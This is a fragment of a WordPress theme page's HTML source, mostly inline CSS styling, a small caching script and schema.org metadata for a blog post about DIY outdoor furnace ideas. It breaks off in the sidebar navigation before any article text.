		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 35 Ideas About Diy Outdoor Furnace",
    "description": "The top 35 Ideas About Diy Outdoor Furnace .Summertime is the season for enjoying whatever outdoors&hellip;",
    "datePublished": "2019-07-14",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/diy-outdoor-furnace\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Diy Outdoor Furnace Lovely Diy Barrel Stove Outdoor Furnace 5-403110.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/",
                "name": "DIY Craft"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/diy-outdoor-ideas\/",
                "name": "DIY Outdoor Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/diy-outdoor-furnace\/",
                "name": "The top 35 Ideas About Diy Outdoor Furnace"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-58246 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
